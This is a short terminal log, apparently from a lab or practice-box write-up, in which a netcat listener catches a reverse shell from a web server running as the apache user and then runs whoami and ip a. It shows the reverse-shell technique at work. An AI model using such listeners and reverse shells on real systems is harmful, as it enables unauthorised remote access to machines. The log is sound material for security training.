 ❯ nc -lvnp 111
listening on [any] 111 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.169.58] 44618
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:11:16 up  1:00,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:9e:bb:35 brd ff:ff:ff:ff:ff:ff
    inet 192.168.169.58/24 brd 192.168.169.255 scope global ens192
       valid_lft forever preferred_lft forever
bash-4.2$